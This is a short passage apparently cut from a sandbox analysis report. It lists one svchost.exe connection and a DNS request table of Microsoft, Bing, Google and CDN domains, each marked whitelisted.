2624 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
assets.onestore.ms |
| whitelisted |
statics-marketingsites-wcus-ms-com.akamaized.net |
| whitelisted |
ajax.aspnetcdn.com |
| whitelisted |
img-prod-cms-rt-microsoft-com.akamaized.net |
| whitelisted |
az725175.vo.msecnd.net |
| whitelisted |